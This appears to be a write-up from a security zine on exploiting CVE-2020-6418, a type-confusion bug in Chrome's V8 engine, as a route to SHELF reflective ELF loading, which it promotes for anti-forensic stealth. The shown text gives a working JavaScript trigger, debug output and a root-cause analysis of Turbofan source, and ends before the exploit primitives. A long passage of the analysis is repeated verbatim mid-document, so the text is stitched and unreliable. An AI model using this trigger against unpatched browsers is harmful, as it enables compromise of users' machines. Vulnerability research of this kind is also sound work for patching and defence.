┌───────────────────────┐

▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ │

│ █ █ █ █ █ █ │

│ █ █ █ █ █▀▀▀▀ │

│ █ █ █ █ ▄ │

│ ▄▄▄▄▄ │

│ █ █ │

│ █ █ │

│ █▄▄▄█ │

│ ▄ ▄ │

│ █ █ │

│ █ █ │

│ █▄▄▄█ │

│ ▄▄▄▄▄ │

SHELF encounters of the elements kind │ █ │

Enabling SHELF Loading in Chrome for fun and profit. │ █ │

~ ulexec └───────────────────█ ──┘

Introduction ─────────────────────────────────────────────────────────────────────────//──

I've been focusing lately on Chrome exploitation, and after a while I became curious of

the idea to attempt to make SHELF loading work for Chrome exploits targeting Linux.

If you are new to the concept of SHELF, it is a reflective loading methodology me and my

colleague _Anonymous from Tmp.0ut wrote about[1] last year.

SHELF-based payloads have a series of incentives, primarily as to be able to reflectively

deploy large dependency-safe payloads as ELF binaries, without the need to invoke any of

the execve family of system calls.

Deploying SHELF payloads is not only convenient from a development perspective, but also

from an anti-forensics perspective. This is because the analysis of SHELF images is often

more complex than conventional ELF binaries or shellcode, since SHELF images are

statically compiled, but also position-independent. In addition, SHELF images can be

crafted to avoid the use of common ELF data structures critical for image reconstruction,

also leaving no process-hierarchy footprint in contrast to the execve family of system

calls.

In conclusion, SHELF has great prospects to be used within the browser to reflectively

load arbitrary payloads in the form of self-contained ELF binaries with anti-forensic

characteristics.

In this article, I will demonstrate how SHELF loading can be achieved on a Chrome exploit,

starting from an initial set of relative arbitrary read/write primitives to V8's heap.

I also wanted to present a concise analysis of a vulnerability that would grant these

kinds of initial exploitation primitives. I will be covering a vulnerability I've been

recently analyzing, CVE-2020-6418. However, feel free to skip to the Achieving Relative

Arbitrary Read/Write section if you are not interested in the root-cause analysis of this

particular vulnerability.

I would like to apologize in advance if there are still some mistakes or wrong assertions

I may have skipped over, or simply was unaware of during the creation of this article.

CVE-2020-6418 ────────────────────────────────────────────────────────────────────────//──

:: Regression Test Analysis ::

If we check the bug issue for this vulnerability, we can observe that a regression test[2]

file was committed, which will serve us as an intial PoC for the given vulnerability.

This regression test looks as follows:

// Copyright 2020 the V8 project authors. All rights reserved.

// Use of this source code is governed by a BSD-style license that can be

// found in the LICENSE file.

// Flags: --allow-natives-syntax

let a = [0, 1, 2, 3, 4];

function empty() {}

function f(p) {

a.pop(Reflect.construct(empty, arguments, p));

}

let p = new Proxy(Object, {

get: () => (a[0] = 1.1, Object.prototype)

});

function main(p) {

f(p);

}

%PrepareFunctionForOptimization(empty);

%PrepareFunctionForOptimization(f);

%PrepareFunctionForOptimization(main);

main(empty);

main(empty);

%OptimizeFunctionOnNextCall(main);

main(p);

We can also inspect the bug report[3] for a nice overview of the vulnerability:

Incorrect side effect modelling for JSCreate

The function NodeProperties::InferReceiverMapsUnsafe [1] is responsible for inferring

the Map of an object. From the documentation: "This information can be either

"reliable", meaning that the object is guaranteed to have one of these maps at runtime,

or "unreliable", meaning that the object is guaranteed to have HAD one of these maps.".

In the latter case, the caller has to ensure that the object has the correct type,

either by using CheckMap nodes or CodeDependencies.

On a high level, the InferReceiverMapsUnsafe function traverses the effect chain until

it finds the node creating the object in question and, at the same time, marks the

result as unreliable if it encounters a node without the kNoWrite flag [2], indicating

that executing the node could have side-effects such as changing the Maps of an object.

There is a mistake in the handling of kJSCreate [3]: if the object in question is not

the output of kJSCreate, then the loop continues *without* marking the result as

unreliable. This is incorrect because kJSCreate can have side-effects, for example by

using a Proxy as third argument to Reflect.construct. The bug can then for example be

triggered by inlining Array.pop and changing the elements kind from SMIs to Doubles

during the unexpected side effect.

As seen in the bug report, the vulnerability consists of incorrect side effect modeling

for JSCreate. In other words, arbitrary JavaScript code can be invoked at some point

during the processing of JSCreate in Ignition (V8's interpreter) generated instructions,

that would impact the behavior of Turbofan's JIT compilation pipeline.

If we modify the provided regression test to return the value popped from the array a, we

will see the following:

$ out.gn/x64.release/d8 --allow-natives-syntax ../regress.js

0

The value popped after the third call to function main is 0, when in reality it should

have returned 2. This means that the call to main(p) is somehow influencing the behavior

of array a's elements. We can see this clearly with the following modifications to the

regression test:

let a = [1.1, 1.2, 1.3, 1.4, 1.5];

function empty() {}

function f(p) {

return a.pop(Reflect.construct(empty, arguments, p));

}

let p = new Proxy(Object, {

get: () => (a[0] = {}, Object.prototype)

});

function main(p) {

return f(p);

}

%PrepareFunctionForOptimization(empty);

%PrepareFunctionForOptimization(f);

%PrepareFunctionForOptimization(main);

main(empty);

main(empty);

%OptimizeFunctionOnNextCall(main);

print(main(p));

If we run the previous script we will see the following:

$ out.gn/x64.release/d8 --allow-natives-syntax ./regress.js

4.735317402428105e-270





The elements kind of array a has transitioned from PACKED_DOUBLE_ELEMENTS to

PACKED_ELEMENTS, however, popped values of a via Array.prototype.pop still return

elements of type double. This transition of _element kind_ can be shown in the

diagram below, showing the allowed element kinds transitions within V8's JSArrays:

At this point, we can only speculate what is provoking this behavior. However, based on

observed triage of the regression test, this change of _elements kind_ is likely provoked

by the Proxy function, redeclaring a[0] indexed property as an JSObject instead of a

double value.

We can also suspect that this redeclaration of one of the elements of a has likely

provoked V8 to reallocate the array, propagating a different _elements kind_ to a,

converting a's elements' to HeapNumber objects from double values. However, it's

likely that the _elements kind_ inferred by Array.prototype.pop is incorrect, as

double values are still being retrieved.

This can be shown in the following d8 run below, in which calls to the native function

%DebugPrint have been placed in the appropriate places in the PoC script before and after

the transition of elements kind:

$ out.gn/x64.debug/d8 --allow-natives-syntax ../regress.js

//----------------------------[BEFORE]--------------------------------

DebugPrint: 0x3d04080c6031: [JSArray]

- map: 0x3d0408281909 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]

- prototype: 0x3d040824923d <JSArray[0]>

- elements: 0x3d04080c6001 <FixedDoubleArray[5]> [PACKED_DOUBLE_ELEMENTS]

- length: 5

- properties: 0x3d04080406e9 <FixedArray[0]> {

#length: 0x3d04081c0165 <AccessorInfo> (const accessor descriptor)

}

- elements: 0x3d04080c6001 <FixedDoubleArray[5]> {

0-1: 1.1

2: 1.2

3: 1.3

4: 1.4

}

0x3d0408281909: [Map]

- type: JS_ARRAY_TYPE

- instance size: 16

- inobject properties: 0

- elements kind: PACKED_DOUBLE_ELEMENTS

- unused property fields: 0

- enum length: invalid

- back pointer: 0x3d04082818e1 <Map(HOLEY_SMI_ELEMENTS)>

- prototype_validity cell: 0x3d04081c0451 <Cell value= 1>

- instance descriptors #1: 0x3d04082498c1 <DescriptorArray[1]>

- transitions #1: 0x3d040824990d <TransitionArray[4]>Transition array #1:

0x3d0408042f75 <Symbol: (elements_transition_symbol)>: (transition to HOLEY_DOUBLE_ELEMENTS) -> 0x3d0408281931 <Map(HOLEY_DOUBLE_ELEMENTS)>

- prototype: 0x3d040824923d <JSArray[0]>

- constructor: 0x3d0408249111 <JSFunction Array (sfi = 0x3d04081cc2dd)>

- dependent code: 0x3d04080401ed <Other heap object (WEAK_FIXED_ARRAY_TYPE)>

- construction counter: 0

//-----------------------------[AFTER]---------------------------------

4.735317402428105e-270

DebugPrint: 0x3d04080c6031: [JSArray]

- map: 0x3d0408281959 <Map(PACKED_ELEMENTS)> [FastProperties]

- prototype: 0x3d040824923d <JSArray[0]>

- elements: 0x3d04080c6295 <FixedArray[5]> [PACKED_ELEMENTS]

- length: 2

- properties: 0x3d04080406e9 <FixedArray[0]> {

#length: 0x3d04081c0165 <AccessorInfo> (const accessor descriptor)

}

- elements: 0x3d04080c6295 <FixedArray[5]> {

0: 0x3d04080c6279 <Object map = 0x3d04082802d9>

1: 0x3d04080c62bd <HeapNumber 1.1>

Received signal 11 SEGV_ACCERR 3d04fff80006

// ^ V8 CRASHES FETCHING ELEMENTS IN DEBUG BUILD

We can leverage a type-confusion vulnerability when trying to access any of the elements

of a, as we will be fetching a double representation of a HeapNumber object's tagged

pointer. This vulnerability would enable us to trivially create addrof and fakeobj

primitives. However, we will see moving forward that this won’t work in newer V8 versions,

and that in order to exploit this vulnerability a different exploitation strategy will be

required.

This is all there is to understand for now in relation to the supplied regression test.

Now let's dig deep into identifying the root-cause analysis in v8's source code.

Root-Cause Analysis ──────────────────────────────────────────────────────────────────//──

Now that we have done a quick overview of the vulnerability and its implications from the

regression test, let's take a deep dive into V8's source to identify the root-cause

analysis for this vulnerability.





To start off, it is important to have in mind a high-level overview of Turbofan's JIT

compilation pipeline shown in the following diagram:

At this point, we can only speculate what is provoking this behavior. However, based on

observed triage of the regression test, this change of _elements kind_ is likely provoked

by the Proxy function, redeclaring a[0] indexed property as an JSObject instead of a

double value.

We can also suspect that this redeclaration of one of the elements of a has likely

provoked V8 to reallocate the array, propagating a different _elements kind_ to a,

converting a's elements' to HeapNumber objects from double values. However, it's

likely that the _elements kind_ inferred by Array.prototype.pop is incorrect, as

double values are still being retrieved.

This can be shown in the following d8 run below, in which calls to the native function

%DebugPrint have been placed in the appropriate places in the PoC script before and after

the transition of elements kind:

$ out.gn/x64.debug/d8 --allow-natives-syntax ../regress.js

//----------------------------[BEFORE]--------------------------------

DebugPrint: 0x3d04080c6031: [JSArray]

- map: 0x3d0408281909 <Map(PACKED_DOUBLE_ELEMENTS)> [FastProperties]

- prototype: 0x3d040824923d <JSArray[0]>

- elements: 0x3d04080c6001 <FixedDoubleArray[5]> [PACKED_DOUBLE_ELEMENTS]

- length: 5

- properties: 0x3d04080406e9 <FixedArray[0]> {

#length: 0x3d04081c0165 <AccessorInfo> (const accessor descriptor)

}

- elements: 0x3d04080c6001 <FixedDoubleArray[5]> {

0-1: 1.1

2: 1.2

3: 1.3

4: 1.4

}

0x3d0408281909: [Map]

- type: JS_ARRAY_TYPE

- instance size: 16

- inobject properties: 0

- elements kind: PACKED_DOUBLE_ELEMENTS

- unused property fields: 0

- enum length: invalid

- back pointer: 0x3d04082818e1 <Map(HOLEY_SMI_ELEMENTS)>

- prototype_validity cell: 0x3d04081c0451 <Cell value= 1>

- instance descriptors #1: 0x3d04082498c1 <DescriptorArray[1]>

- transitions #1: 0x3d040824990d <TransitionArray[4]>Transition array #1:

0x3d0408042f75 <Symbol: (elements_transition_symbol)>: (transition to HOLEY_DOUBLE_ELEMENTS) -> 0x3d0408281931 <Map(HOLEY_DOUBLE_ELEMENTS)>

- prototype: 0x3d040824923d <JSArray[0]>

- constructor: 0x3d0408249111 <JSFunction Array (sfi = 0x3d04081cc2dd)>

- dependent code: 0x3d04080401ed <Other heap object (WEAK_FIXED_ARRAY_TYPE)>

- construction counter: 0

//-----------------------------[AFTER]---------------------------------

4.735317402428105e-270

DebugPrint: 0x3d04080c6031: [JSArray]

- map: 0x3d0408281959 <Map(PACKED_ELEMENTS)> [FastProperties]

- prototype: 0x3d040824923d <JSArray[0]>

- elements: 0x3d04080c6295 <FixedArray[5]> [PACKED_ELEMENTS]

- length: 2

- properties: 0x3d04080406e9 <FixedArray[0]> {

#length: 0x3d04081c0165 <AccessorInfo> (const accessor descriptor)

}

- elements: 0x3d04080c6295 <FixedArray[5]> {

0: 0x3d04080c6279 <Object map = 0x3d04082802d9>

1: 0x3d04080c62bd <HeapNumber 1.1>

Received signal 11 SEGV_ACCERR 3d04fff80006

// ^ V8 CRASHES FETCHING ELEMENTS IN DEBUG BUILD

We can leverage a type-confusion vulnerability when trying to access any of the elements

of a, as we will be fetching a double representation of a HeapNumber object's tagged

pointer. This vulnerability would enable us to trivially create addrof and fakeobj

primitives. However, we will see moving forward that this won’t work in newer V8 versions,

and that in order to exploit this vulnerability a different exploitation strategy will be

required.

This is all there is to understand for now in relation to the supplied regression test.

Now let's dig deep into identifying the root-cause analysis in v8's source code.

Root-Cause Analysis ──────────────────────────────────────────────────────────────────//──

Now that we have done a quick overview of the vulnerability and its implications from the

regression test, let's take a deep dive into V8's source to identify the root-cause

analysis for this vulnerability.

To start off, it is important to have in mind a high-level overview of Turbofan's JIT

compilation pipeline shown in the following diagram:

Within the distinct Turbofan's phases, we can highlight the inlining/specialization phase,

in which lowering of builtin functions and reduction of specific nodes is performed, such

as JSCall reduction and JSCreate lowering:

// Performs strength reduction on {JSConstruct} and {JSCall} nodes,

// which might allow inlining or other optimizations to be performed afterwards.

class V8_EXPORT_PRIVATE JSCallReducer final : public AdvancedReducer {

public:

// Flags that control the mode of operation.

enum Flag { kNoFlags = 0u, kBailoutOnUninitialized = 1u << 0 };

using Flags = base::Flags<Flag>;

JSCallReducer(Editor* editor, JSGraph* jsgraph, JSHeapBroker* broker,

Zone* temp_zone, Flags flags,

CompilationDependencies* dependencies)

: AdvancedReducer(editor),

jsgraph_(jsgraph),

broker_(broker),

temp_zone_(temp_zone),

flags_(flags),

dependencies_(dependencies) {}

// Lowers JSCreate-level operators to fast (inline) allocations.

class V8_EXPORT_PRIVATE JSCreateLowering final

: public NON_EXPORTED_BASE(AdvancedReducer) {

public:

JSCreateLowering(Editor* editor, CompilationDependencies* dependencies,

JSGraph* jsgraph, JSHeapBroker* broker, Zone* zone)

: AdvancedReducer(editor),

dependencies_(dependencies),

jsgraph_(jsgraph),

broker_(broker),

zone_(zone) {}

~JSCreateLowering() final = default;

const char* reducer_name() const override { return "JSCreateLowering"; }

Reduction Reduce(Node* node) final;

private:

Reduction ReduceJSCreate(Node* node);

For our previous PoC's Inlining phase, reduction of Array.prototype.pop built-in function

will be performed.

The function in charge of doing so is JSCallReducer::ReduceArrayPrototypePop(Node* node)

shown below:

// ES6 section 22.1.3.17 Array.prototype.pop ( )

Reduction JSCallReducer::ReduceArrayPrototypePop(Node* node) {

DisallowHeapAccessIf disallow_heap_access(FLAG_concurrent_inlining);

DCHECK_EQ(IrOpcode::kJSCall, node->opcode());

CallParameters const& p = CallParametersOf(node->op());

if (p.speculation_mode() == SpeculationMode::kDisallowSpeculation) {

return NoChange();

}

Node* receiver = NodeProperties::GetValueInput(node, 1);

Node* effect = NodeProperties::GetEffectInput(node);

Node* control = NodeProperties::GetControlInput(node);

MapInference inference(broker(), receiver, effect);

if (!inference.HaveMaps()) return NoChange();

MapHandles const& receiver_maps = inference.GetMaps();

std::vector<ElementsKind> kinds;

if (!CanInlineArrayResizingBuiltin(broker(), receiver_maps, &kinds)) {

return inference.NoChange();

}

if (!dependencies()->DependOnNoElementsProtector()) UNREACHABLE();

inference.RelyOnMapsPreferStability(dependencies(), jsgraph(),

&effect, control, p.feedback());

...

// Load the "length" property of the {receiver}.

// Check if the {receiver} has any elements.

// Load the elements backing store from the {receiver}.

// Ensure that we aren't popping from a copy-on-write backing store.

// Compute the new {length}.

// Store the new {length} to the {receiver}.

// Load the last entry from the {elements}.

// Store a hole to the element we just removed from the {receiver}.

// Convert the hole to undefined. Do this last, so that we can optimize

// conversion operator via some smart strength reduction in many cases.

...

ReplaceWithValue(node, value, effect, control);

return Replace(value);

}

This function will fetch the map of the receiver node by invoking MapInference inference(broker(), receiver, effect)

to then retrieve its elements kind as well as implement the logic for Array.protype.pop.

Major operations performed by this function are summarized by the comments in the source

code shown above for sake of simplicity.

We should also highlight the call to inference.RelyOnMapsPreferStability, which we will

cover in a later stage. For now, let's focus on the call to MapInference constructor

along with some of its instance methods. These are shown below:

MapInference::MapInference(JSHeapBroker* broker, Node* object, Node* effect)

: broker_(broker), object_(object) {

ZoneHandleSet<Map> maps;

auto result =

NodeProperties::InferReceiverMapsUnsafe(broker_, object_, effect, &maps);

maps_.insert(maps_.end(), maps.begin(), maps.end());

maps_state_ = (result == NodeProperties::kUnreliableReceiverMaps)

? kUnreliableDontNeedGuard

: kReliableOrGuarded;

DCHECK_EQ(maps_.empty(), result == NodeProperties::kNoReceiverMaps);

}

MapInference::~MapInference() { CHECK(Safe()); }

bool MapInference::Safe() const { return maps_state_ != kUnreliableNeedGuard; }

void MapInference::SetNeedGuardIfUnreliable() {

CHECK(HaveMaps());

if (maps_state_ == kUnreliableDontNeedGuard) {

maps_state_ = kUnreliableNeedGuard;

}

}

void MapInference::SetGuarded() { maps_state_ = kReliableOrGuarded; }

bool MapInference::HaveMaps() const { return !maps_.empty(); }

We can notice that at the beginning of the function, a call to NodeProperties::InferReceiverMapsUnsafe

is performed. This function walks the effect chain in search for a node that can give

hints into inferring the map of the receiver object. At the same time, this function is

also in charge of marking the result as unreliable if it encounters a node without the

kNoWrite flag, indicating that executing the node could have side-effects such as changing

the map of an object.

This function returns an enum composed of three possible values which are the following:

// Walks up the {effect} chain to find a witness that provides map

// information about the {receiver}. Can look through potentially

// side effecting nodes.

enum InferReceiverMapsResult {

kNoReceiverMaps, // No receiver maps inferred.

kReliableReceiverMaps, // Receiver maps can be trusted.

kUnreliableReceiverMaps // Receiver maps might have changed (side-effect).

A summerized overview of the implementation of NodeProperties::InferReceiverMapsUnsafe is

shown below, highlighting the most important parts of this function:

// static

NodeProperties::InferReceiverMapsResult NodeProperties::InferReceiverMapsUnsafe(

JSHeapBroker* broker, Node* receiver, Node* effect,

ZoneHandleSet<Map>* maps_return) {

HeapObjectMatcher m(receiver);

if (m.HasValue()) {

HeapObjectRef receiver = m.Ref(broker);

// We don't use ICs for the Array.prototype and the Object.prototype

// because the runtime has to be able to intercept them properly, so

// we better make sure that TurboFan doesn't outsmart the system here

// by storing to elements of either prototype directly.

//

if (!receiver.IsJSObject() ||

!broker->IsArrayOrObjectPrototype(receiver.AsJSObject())) {

if (receiver.map().is_stable()) {

// The {receiver_map} is only reliable when we install a stability

// code dependency.

*maps_return = ZoneHandleSet<Map>(receiver.map().object());

return kUnreliableReceiverMaps;

}

}

}

InferReceiverMapsResult result = kReliableReceiverMaps;

while (true) {

switch (effect->opcode()) {

...

case IrOpcode::kJSCreate: {

if (IsSame(receiver, effect)) {

base::Optional<MapRef> initial_map = GetJSCreateMap(broker, receiver);

if (initial_map.has_value()) {

*maps_return = ZoneHandleSet<Map>(initial_map->object());

return result;

}

// We reached the allocation of the {receiver}.

return kNoReceiverMaps;

}

//result = kUnreliableReceiverMaps;

// ^ applied patch: JSCreate can have a side-effect.

break;

}

...

In this function, we can focus on the switch case nested in a while loop that traverses

the effect chain. Each case in the switch case consists of specific nodes denoting

Ignition opcodes relevant for map inference, in particular the opcode IrOpcode::kJSCreate.

This opcode will be generated for the invocation of Reflect.construct. Eventually, the

while loop will run out of nodes to check and will fail to find an effect node with a

map similar to the one of the receiver since the receiver map was changed via the Proxy

function invocation in Reflect.construct. However, the function will still return a result

of kReliableReceiverMaps despite having the receiver's map not being reliable.

We can see the patch applied to this function commented out, highlighting where the

vulnerability resides. The invocation of Reflect.construct will in fact be able to

change the maps of the receiver node, in this case the JSArray a. However, due to a

logical error, NodeProperties::InferReceiverMapsUnsafe will fail to mark this node as

kUnreliableReceiverMaps, as to denote that the receiver maps may have changed.

The implications of not marking this node as unreliable will become clear by the result

of the invokation of MapInference::RelyOnMapsPreferStability by JSCallReducer::ReduceArrayPrototypePop

shown below:

bool MapInference::RelyOnMapsPreferStability(

CompilationDependencies* dependencies, JSGraph* jsgraph, Node** effect,

Node* control, const FeedbackSource& feedback) {

CHECK(HaveMaps());

if (Safe()) return false;

if (RelyOnMapsViaStability(dependencies)) return true;

CHECK(RelyOnMapsHelper(nullptr, jsgraph, effect, control, feedback));

return false;

}

bool MapInference::RelyOnMapsHelper(CompilationDependencies* dependencies,

JSGraph* jsgraph, Node** effect,

Node* control,

const FeedbackSource& feedback) {

if (Safe()) return true;

auto is_stable = [this](Handle<Map> map) {

MapRef map_ref(broker_, map);

return map_ref.is_stable();

};

if (dependencies != nullptr &&

std::all_of(maps_.cbegin(), maps_.cend(), is_stable)) {

for (Handle<Map> map : maps_) {

dependencies->DependOnStableMap(MapRef(broker_, map));

}

SetGuarded();

return true;

} else if (feedback.IsValid()) {

InsertMapChecks(jsgraph, effect, control, feedback);

return true;

} else {

return false;

}

}

We can observe that a call to MapInference::Safe() will be done, and if succesful, the

function will return immediately. The implementation of this function is the following:

bool MapInference::Safe() const {

return maps_state_ != kUnreliableNeedGuard; }

Because the JSCreate node was never marked as kUnreliableReceiverMaps, this function will

always return true. This comparative operation can be shown below.

maps_state_ = (result == NodeProperties::kUnreliableReceiverMaps)

? kUnreliableDontNeedGuard

: kReliableOrGuarded;

